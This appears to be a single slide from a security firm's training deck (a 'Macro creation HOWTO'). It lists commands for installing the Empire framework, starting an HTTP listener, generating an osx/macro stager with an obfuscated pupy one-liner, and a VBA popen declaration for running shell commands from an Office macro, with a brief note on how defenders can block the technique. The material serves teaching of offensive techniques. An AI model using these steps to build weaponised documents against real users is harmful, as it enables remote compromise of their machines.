 Commercial in Conﬁdence· www.digitalshadows.com19
• Generate osx/macro using Empyre
• git clone empire
• sudo ./setup/install.sh
• sudo ./empire
• listeners
• uselistener http
• usestage osx/macro
• Modify cmd to include (obfuscated) pupy one-liner
• OR
• use our Macro template from the USB stick
• Pro-tip:
• Need to add: Private Declare PtrSafe Function system Lib " /usr/lib/libc.dylib" Alias "popen"
(ByVal command As String, ByVal mode As String) as LongPtr
• A defender can block the import of the external library
• H/T https://www.slideshare.net/DannyChrastil/pwning-in-the-sandbox-osx-macro-exploitation
• Slide 42
Macro creation HOWTO
 